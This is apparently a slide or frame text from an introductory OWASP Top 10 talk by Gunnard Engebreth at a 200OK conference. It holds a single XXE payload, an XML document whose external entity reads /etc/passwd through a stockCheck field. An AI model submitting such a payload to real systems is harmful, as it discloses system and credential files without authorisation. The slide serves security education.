 OWASP Top 10
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
<stockCheck><productId>&xxe;</productId></stockCheck>
200OK
#200okconf
Introduction to OWASP
GUNNARD ENGEBRETH